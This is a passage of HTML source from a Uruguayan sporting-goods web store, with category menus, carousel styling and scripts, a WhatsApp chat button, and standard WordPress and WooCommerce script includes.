	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3483"><a href="https://salernosdeportes.com/product-category/deportes/handball/">Handball<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3484"><a href="https://salernosdeportes.com/product-category/deportes/handball/pelotas-handball/">Pelotas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3516"><a href="https://salernosdeportes.com/product-category/deportes/volleyball/">Volleyball<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3517"><a href="https://salernosdeportes.com/product-category/deportes/volleyball/accesorios-volleyball/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3518"><a href="https://salernosdeportes.com/product-category/deportes/volleyball/pelotas-volleyball/">Pelotas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3512"><a href="https://salernosdeportes.com/product-category/deportes/skate-longboard-y-penny-general">Skate, Longboard y Penny<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18069"><a href="https://salernosdeportes.com/product-category/deportes/skate-longboard-y-penny-general/accesorios-skate-y-mas">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3515"><a href="https://salernosdeportes.com/product-category/deportes/skate-longboard-y-penny-general/skate-longboard-y-penny-deportes">Skate, Longboard y Penny</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15314"><a href="https://salernosdeportes.com/product-category/accesorios-2/">Accesorios<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18104"><a href="https://salernosdeportes.com/product-category/accesorios-2/billeteras">Billeteras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15324"><a href="https://salernosdeportes.com/product-category/accesorios-2/bolsos-y-botineras/">Bolsos y Botineras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15318"><a href="https://salernosdeportes.com/product-category/accesorios-2/botellas/">Botellas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15323"><a href="https://salernosdeportes.com/product-category/accesorios-2/canilleras/">Canilleras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15325"><a href="https://salernosdeportes.com/product-category/accesorios-2/gorros/">Gorros</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15321"><a href="https://salernosdeportes.com/product-category/accesorios-2/guantes-accesorios-2/">Guantes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15329"><a href="https://salernosdeportes.com/product-category/accesorios-2/grips/">Grips</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15326"><a href="https://salernosdeportes.com/product-category/accesorios-2/lentes-de-natacion/">Lentes de Natación</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15322"><a href="https://salernosdeportes.com/product-category/accesorios-2/medias/">Medias</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15316"><a href="https://salernosdeportes.com/product-category/accesorios-2/mochilas">Mochilas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15330"><a href="https://salernosdeportes.com/product-category/accesorios-2/munequeras-accesorios-2/">Muñequeras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15315"><a href="https://salernosdeportes.com/product-category/accesorios-2/pelotas-accesorios-2/">Pelotas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15328"><a href="https://salernosdeportes.com/product-category/accesorios-2/raquetas-accesorios-2/">Raquetas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16780"><a href="https://salernosdeportes.com/product-category/accesorios-2/Rinoneras-y-carteras/">Riñoneras y Carteras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15327"><a href="https://salernosdeportes.com/product-category/accesorios-2/tobilleras-accesorios-2/">Tobilleras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15331"><a href="https://salernosdeportes.com/product-category/accesorios-2/varios/">Varios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3416"><a href="#">Medicinal<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3548"><a href="https://salernosdeportes.com/product-category/medicinal/coderas-y-munequeras">Coderas y Muñequeras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3549"><a href="https://salernosdeportes.com/product-category/medicinal/fajas/">Fajas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16491"><a href="https://salernosdeportes.com/product-category/medicinal/Ortopedia-y-manos">Ortopedia y Manos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3553"><a href="https://salernosdeportes.com/product-category/medicinal/rodilleras/">Rodilleras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="https://salernosdeportes.com/product-category/medicinal/tobilleras-y-musleras/">Tobilleras y Musleras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3547"><a href="https://salernosdeportes.com/product-category/medicinal/vendas/">Vendas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17021"><a href="https://salernosdeportes.com/product-category/medicinal/medicinal-varios">Varios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11136"><a href="https://salernosdeportes.com/product-category/suplementos/">Suplementos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18059"><a href="https://salernosdeportes.com/product-category/movilidad/">Movilidad<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18062"><a href="https://salernosdeportes.com/product-category/movilidad/Bicicletas">Bicicletas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18060"><a href="https://salernosdeportes.com/product-category/movilidad/monopatines-electricos">Monopatines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18061"><a href="https://salernosdeportes.com/product-category/movilidad/motocicletas">Motocicletas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19779"><a href="https://salernosdeportes.com/product-category/juguetes">Juguetes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4109"><a href="https://salernosdeportes.com/product-category/sale/">Sale</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress-child-alotrend/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
/* PRODUCTO GENERAL */
.movilidad-swiper .product {
    position: relative;
    overflow: hidden;
    text-align: center;
}

/* Título */
.movilidad-swiper .slider-product-title {
    font-size: 19px !important;
    font-weight: 500;
    margin-bottom: 10px !important;
    margin-top: 30px;
    min-height: 2.8em !important;
    text-transform: uppercase;
    color: black;
    text-align: center !important;
}

/* Precio */
.movilidad-swiper .slider-product-price {
    color: grey !important;
    text-align: center !important;
    display: block;
    margin: 0 auto 10px;
}

/* Imagen */
.movilidad-swiper .slider-product-image img {
    width: 100%;
    height: auto;
    transition: transform .35s ease;
}
.movilidad-swiper .product:hover img {
    transform: scale(1.1);
}

/* MINI BOTÓN CIRCULAR CENTRADO */
.movilidad-swiper .mini-add-to-cart {
    position: absolute;
    top: 30%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: #fff;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    pointer-events: none;
    transition: opacity .4s ease, transform .3s ease;
    z-index: 20;
    cursor: pointer;
    box-shadow: 0 4px 10px rgba(0,0,0,0.2);
}

.movilidad-swiper .product:hover .mini-add-to-cart {
    opacity: 1;
    pointer-events: auto;
}

.movilidad-swiper .mini-add-to-cart:hover {
    transform: translate(-50%, -60%);
}

.movilidad-swiper .mini-add-to-cart svg {
    width: 18px;
    height: 18px;
    fill: #000;
}

/* Check ✓ al agregar */
.movilidad-swiper .mini-add-to-cart.added::after {
    content: "✓";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(1);
    color: black;
    font-size: 22px;
    font-weight: bold;
    background-color: white;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 1;
    transition: opacity .3s ease, transform .3s ease;
}

/* Ocultar el botón normal */
.movilidad-swiper .add_to_cart_button,
.movilidad-swiper .added_to_cart {
    display: none !important;
}
</style>

<script>
document.addEventListener("DOMContentLoaded", function () {

    document.querySelectorAll('.movilidad-swiper .product').forEach(function(product) {

        if (product.querySelector('.mini-add-to-cart')) return;

        const addToCartBtn = product.querySelector('.add_to_cart_button');

        if (addToCartBtn) {
            const miniBtn = document.createElement('a');
            miniBtn.classList.add('mini-add-to-cart');

            miniBtn.innerHTML = `
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                    <path d="M7 18c-1.104 0-1.99.896-1.99 2S5.896 22 7 22s2-.896 2-2-.896-2-2-2zm10 0c-1.104 0-1.99.896-1.99 2S15.896 22 17 22s2-.896 2-2-.896-2-2-2zM7.16 14l.84-2h8.53c.75 0 1.41-.41 1.75-1.03l3.58-6.49a.996.996 0 0 0-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7.16z"/>
                </svg>
            `;

            if (addToCartBtn.classList.contains('product_type_simple')) {

                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    const self = this;

                    jQuery(addToCartBtn).trigger('click');

                    self.classList.add('added');
                    setTimeout(() => self.classList.remove('added'), 1500);
                });

            } else {
                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    window.location.href = addToCartBtn.href;
                });
            }

            product.appendChild(miniBtn);
        }
    });
});
</script>

<script>
window.addEventListener('load', function () {
    const swiper = new Swiper('.movilidad-swiper', {
        slidesPerView: 6,
        spaceBetween: 20,
        loop: true,
        autoplay: { delay: 2500 },
        breakpoints: {
            0: { slidesPerView: 2 },
            480: { slidesPerView: 2 },
            768: { slidesPerView: 3 },
            1024: { slidesPerView: 4 },
            1280: { slidesPerView: 5 }
        },
        on: {
            init: function () {
                document.querySelector('.movilidad-swiper').style.visibility = 'visible';
                document.querySelector('.slider-loader').style.display = 'none';
            }
        }
    });
});
</script>

    <style>
        /* Títulos en mayúsculas y centrados */
        .destacados-swiper .woocommerce-loop-product__title {
            font-size: 19px !important;
			font-weight:500;
            /*line-height: 1.3 !important;*/
            text-decoration: none !important;
            margin-bottom: 10px !important;
			margin-top:30px;
            min-height: 2.8em !important;
            text-transform: uppercase;
            color: black;
            text-align: center !important;
        }

     	.nuevos-swiper .woocommerce-loop-product__title { 
            font-size: 19px !important;
			 font-weight:500;
            /*line-height: 1.3 !important;*/
           text-decoration: none !important;
            margin-bottom: 10px !important;
			margin-top:30px;
            min-height: 2.8em !important;
            text-transform: uppercase;
            color: black;
            text-align: center !important;
			        } 
	

        .oferta-relampago-swiper .swiper-slide h3 {
            text-align: center;
            font-size: 16px;
        }

        /* Badge Oferta Relámpago */
        .oferta-relampago-swiper .oferta-relampago-badge {
            position: absolute;
            top: 10px;
            left: 10px;
            background-color: white;
            color: black;
            font-weight: bold;
            padding: 5px 10px;
            border-radius: 5px;
            font-size: 14px;
            z-index: 5;
            display: flex;
            align-items: center;
            border: 2px solid #fd6b03;
            box-shadow: 0 2px 6px rgba(0, 0, 0, 0.1);
        }
        .oferta-relampago-swiper .oferta-relampago-badge::before {
            content: "⚡";
            margin-right: 5px;
        }
        .oferta-relampago-swiper .slider-product-image {
            position: relative;
            display: inline-block;
        }

        h2.woocommerce-loop-product__title, a {
            text-decoration: none !important;
        }
        .woocommerce-loop-product__title a {
            text-decoration: none !important;
            color: inherit !important;
        }

        /* Contenedor botones GP */
        .gp-shop-summary {
            display: flex !important;
            flex-direction: column !important;
            justify-content: space-between !important;
            height: 100% !important;
            align-items: center !important;
            text-align: center !important;
        }

        .gp-shop-summary .button.add_to_cart_button {
            margin-top: auto !important;
            padding: 10px 20px !important;
            width: auto !important;
            min-width: 120px;
            font-weight: 600 !important;
            border-radius: 4px !important;
            text-decoration: none !important;
            align-self: center !important;
        }

        .nuevos-swiper .gp-shop-summary .button.add_to_cart_button {
            font-size: 14px;
        }
        .oferta-relampago-swiper .gp-shop-summary .button.add_to_cart_button {
            display:none;
        }

       /* Precio destacado centrado */
.destacados-swiper .woocommerce-loop-product__title,
.nuevos-swiper .woocommerce-loop-product__title {
    text-align: center !important;
}

.destacados-swiper .woocommerce-Price-amount,
.nuevos-swiper .woocommerce-Price-amount {
    color: grey !important;
	font-size:18px;
   /* font-weight: 600 !important;*/
    text-align: center !important; /* Centra el precio */
    display: block; /* Se asegura de que ocupe toda la línea */
    margin: 0 auto 10px; /* Centrado y espacio inferior */
	   

}
/* Ocultar el botón "Añadir al carrito" en los sliders */
.destacados-swiper .add_to_cart_button,
.nuevos-swiper .add_to_cart_button {
    display: none !important;
}


        .oferta-relampago-swiper .slider-product .woocommerce-Price-amount {
            font-size:18px;
            text-align: center !important;
            display: block !important;
            margin: 0 auto !important;
            color: gray !important;
            font-weight: 600 !important;
        }

        /* Ocultar categorías */
        .product .posted_in,
        .product .product-categories {
            display: none !important;
        }

        /* Loader */
        .slider-wrapper-con-loader {
            position: relative;
            min-height: 200px;
        }
        .slider-loader {
            position: absolute;
            top: 50%;
            left: 50%;
            width: 40px;
            height: 40px;
            margin: -20px 0 0 -20px;
        }
    </style>

    <script>
        window.addEventListener('load', function () {
            const sliders = [
                { selector: '.destacados-swiper', options: { slidesPerView: 6, spaceBetween: 20, loop: true, autoplay: { delay: 3000 }, breakpoints: {0:{slidesPerView:2},480:{slidesPerView:2},768:{slidesPerView:3},1024:{slidesPerView:4},1280:{slidesPerView:5}} }},
                { selector: '.nuevos-swiper', options: { slidesPerView: 6, spaceBetween: 20, loop: true, autoplay: { delay: 1500 }, breakpoints: {0:{slidesPerView:2},768:{slidesPerView:4},1024:{slidesPerView:5},1280:{slidesPerView:6}} }},
                { selector: '.oferta-relampago-swiper', options: { slidesPerView: 5, spaceBetween: 20, loop: true, autoplay: { delay: 2000 }, breakpoints: {0:{slidesPerView:1},480:{slidesPerView:2},768:{slidesPerView:3},1024:{slidesPerView:4},1280:{slidesPerView:5}} }}
            ];

            sliders.forEach(function(slider) {
                const el = document.querySelector(slider.selector);
                if (!el) return;
                new Swiper(slider.selector, {
                    ...slider.options,
                    on: {
                        init: function () {
                            el.style.visibility = 'visible';
                            const loader = el.previousElementSibling;
                            if (loader && loader.classList.contains('slider-loader')) {
                                loader.style.display = 'none';
                            }
                        }
                    }
                });
            });
        });
    </script>
    <!-- Botón flotante de WhatsApp -->
    <div id="whatsapp-float" onclick="openWhatsApp()" aria-label="Chat por WhatsApp">
        <svg viewBox="0 0 32 32" width="28" height="28" fill="#fff">
            <path d="M16 0C7.164 0 0 7.163 0 16c0 2.822.741 5.564 2.143 7.986L0 32l8.195-2.122A15.909 15.909 0 0 0 16 32c8.836 0 16-7.163 16-16S24.836 0 16 0zm.062 29.088c-2.552 0-5.06-.683-7.272-1.977l-.523-.307-4.866 1.259 1.297-4.74-.34-.562C3.446 20.144 2.935 18.098 2.935 16c0-7.194 5.869-13.063 13.063-13.063 7.195 0 13.063 5.869 13.063 13.063.001 7.195-5.868 13.063-13.063 13.063zm7.368-9.544c-.405-.202-2.397-1.182-2.77-1.317-.372-.135-.643-.202-.915.202-.27.404-1.05 1.317-1.287 1.587-.237.27-.475.303-.88.101-.404-.202-1.71-.63-3.257-2.007-1.204-1.073-2.016-2.397-2.253-2.801-.237-.404-.025-.621.177-.822.182-.181.405-.474.607-.711.202-.237.27-.404.404-.674.134-.27.067-.506-.034-.708-.101-.202-.915-2.213-1.253-3.03-.33-.787-.667-.679-.915-.69l-.779-.013c-.27 0-.708.101-1.078.506-.37.404-1.408 1.377-1.408 3.358 0 1.981 1.44 3.891 1.64 4.158.202.27 2.83 4.314 6.856 6.049 4.026 1.734 4.026 1.156 4.748 1.081.723-.067 2.397-.972 2.73-1.911.337-.94.337-1.75.236-1.911-.101-.16-.37-.27-.775-.473z"></path>
        </svg>
    </div>

    <!-- Script para abrir WhatsApp -->
    <script>
        function openWhatsApp() {
            window.open('https://wa.me/59893862720?text=Hola%21%20escribo%20desde%20salernosdeportes.com', '_blank');
        }
    </script>

    <!-- Estilos del botón -->
    <style>
        #whatsapp-float {
            position: fixed;
            bottom: 20px;
            right: 25px;
            background: #25D366;
            color: #fff;
            width: 50px;
            height: 50px;
            border-radius: 50%;
            box-shadow: 0 2px 10px rgba(0,0,0,0.2);
            display: flex;
            align-items: center;
            justify-content: center;
            cursor: pointer;
            z-index: 9999;
            transition: transform 0.3s ease;
        }
        #whatsapp-float:hover {
            transform: scale(1.1);
        }
    </style>
        <script>
    jQuery(document).ready(function($){
        $('.variations_form').each(function(){
            var $form = $(this);

            $form.find('select').each(function(){
                var $select = $(this);
                var attr_name = $select.data('attribute_name');
                if (!$select.hasClass('swatch-select')) {
                    $select.addClass('swatch-select');
                    
                    var $container = $('<div class="swatch-buttons"></div>');
                    $select.find('option').each(function(){
                        var value = $(this).val();
                        var text = $(this).text();
                        if(value) {
                            var $btn = $('<span class="swatch-button"></span>').text(text).attr('data-value', value);
                            $container.append($btn);
                        }
                    });

                    $select.before($container);

                    $container.on('click', '.swatch-button', function(){
                        var $btn = $(this);
                        $btn.siblings().removeClass('selected');
                        $btn.addClass('selected');

                        $select.val($btn.data('value')).trigger('change');
                    });
                }
            });
        });
    });
    </script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
	<div class="gp-modal gp-search-modal" id="gp-search" role="dialog" aria-modal="true" aria-label="Buscar">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://salernosdeportes.com/">
		<label for="search-modal-input" class="screen-reader-text">Buscar:</label>
		<div class="search-modal-fields">
			<input id="search-modal-input" type="search" class="search-field" placeholder="Buscar..." value="" name="s" />
			<button aria-label="Buscar"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
		<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://salernosdeportes.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.5.3" id="generate-sticky-js"></script>
<script id="generate-offside-js-extra">
var offSide = {"side":"right"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.3" id="generate-offside-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WZWHBM2GW1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://salernosdeportes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://salernosdeportes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js" id="swiper-js-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://salernosdeportes.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script src="https://salernosdeportes.com/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.6.1" id="generate-modal-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://salernosdeportes.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1" id="generate-back-to-top-js"></script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://salernosdeportes.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="generate-woocommerce-js-extra">
var generateWooCommerce = {"quantityButtons":"1","stickyAddToCart":"","addToCartPanel":""};
//# sourceURL=generate-woocommerce-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/gp-premium/woocommerce/functions/js/woocommerce.min.js?ver=2.5.3" id="generate-woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5638399b1c068a7921161ffef9fb06eb","fragment_name":"wc_fragments_5638399b1c068a7921161ffef9fb06eb","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"UYU","total_price":0,"currency_minor_unit":0}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_sku"} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://salernosdeportes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
